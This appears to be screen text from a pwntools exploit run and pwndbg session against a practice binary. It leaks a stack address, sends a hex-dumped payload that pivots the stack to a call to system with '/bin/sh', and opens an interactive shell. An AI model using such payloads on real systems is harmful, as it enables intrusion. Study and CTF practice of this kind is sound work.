 p0ach1l-virtual-machine ❐ 0 ● 1 gdb
b'Enter your password: '
[DEBUG] Sent 0x9 bytes:
b'admin123\n'
/home/p0ach1l/Desktop/pwning/shor
t.py:30: BytesWarning: Text is no
t bytes; assuming ASCII, no guara
ntees. See https://docs.pwntools
.com/#bytes
p.recvuntil('You will input thi
s: ')
[DEBUG] Received 0x63 bytes:
b'You are now in vuln! Please
enter extra data:\n'
b'You will input this: 0xff91
b368\n'
b'plz input your msg:\n'
b'\n'
[+] leak_addr ---> 0xff91b368
/home/p0ach1l/.local/lib/python3.
10/site-packages/pwnlib/tubes/tub
e.py:831: BytesWarning: Text is n
ot bytes; assuming ASCII, no guar
antees. See https://docs.pwntools
.com/#bytes
res = self.recvuntil(delim, tim
eout=timeout)
[DEBUG] Sent 0x58 bytes:
00000000 ff 85 04 08 70 b3
91 ff 2f 62 69 6e 2f 73 68 00
│····│p···│/bin│/sh·│
00000010 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
│····│····│····│····│
*
00000050 64 b3 91 ff 55 85
04 08
│d···│U···│
00000058
[*] Switching to interactive mode
$
↓
0x8048555 <deregister_tm_clones+37> leave
0x8048556 <deregister_tm_clones+38> ret <gift+25>
↓
0x80485ff <gift+25> call system@plt <system@plt>
0x8048604 <gift+30> add esp, 0x10
0x8048607 <gift+33> mov eax, 0 EAX => 0
0x804860c <gift+38> mov ebx, dword ptr [ebp - 4]
0x804860f <gift+41> leave
0x8048610 <gift+42> ret
0x8048611 <vuln> push ebp
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0xe8fda579 in __kernel_vsyscall ()
Breakpoint 1 at 0x8048674
------- tip of the day (disable with set show-tips off) -------
If you want Pwndbg to clear screen on each command (but still save previous output in history
) use set context-clear-screen on
pwndbg> c
Continuing.
Breakpoint 1, 0x08048674 in vuln ()
pwndbg> stack
00:0000│ esp 0xff91b360 —▸ 0x804a00c (setbuf@got[plt]) —▸ 0xe8e08f70 (setbuf) ◂— endbr32
01:0004│-054 0xff91b364 —▸ 0xe8fd5500 ◂— 0xe8fd5500
02:0008│ ecx 0xff91b368 —▸ 0x80485ff (gift+25) ◂— call system@plt
03:000c│-04c 0xff91b36c —▸ 0xff91b370 ◂— '/bin/sh'
04:0010│-048 0xff91b370 ◂— '/bin/sh'
05:0014│-044 0xff91b374 ◂— 0x68732f /* '/sh' */
06:0018│-040 0xff91b378 ◂— 0
07:001c│-03c 0xff91b37c ◂— 0
pwndbg> distacne 0xff91b368 0xff91b36c
Undefined command: "distacne". Try "help".
pwndbg> distance 0xff91b368 0xff91b36c
0xff91b368->0xff91b36c is 0x4 bytes (0x1 words)
pwndbg>